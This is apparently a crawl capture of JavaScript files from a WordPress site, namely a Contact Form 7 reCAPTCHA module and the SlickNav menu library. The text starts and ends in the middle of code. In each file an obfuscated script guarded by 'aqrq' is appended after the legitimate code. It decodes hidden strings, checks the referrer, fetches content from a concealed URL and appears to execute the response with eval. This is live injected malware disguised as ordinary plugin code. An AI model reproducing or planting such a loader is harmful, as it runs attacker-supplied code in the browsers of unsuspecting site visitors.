q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0
body_size: 8406
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/themes/rosemary/js/jquery.slicknav.min.js?ver=6.9
body_size: 13774
content:
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window);if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d